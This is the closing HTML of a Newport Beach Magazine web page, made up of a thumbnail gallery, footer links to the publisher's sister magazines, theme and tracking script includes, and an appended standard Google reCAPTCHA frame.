				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696d9d7d69136
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I_-YNfDab_s6xZhjA34bYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791426118');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>